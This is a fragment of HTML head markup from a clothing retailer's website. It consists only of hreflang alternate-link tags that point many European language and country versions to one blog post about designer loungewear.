<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort">
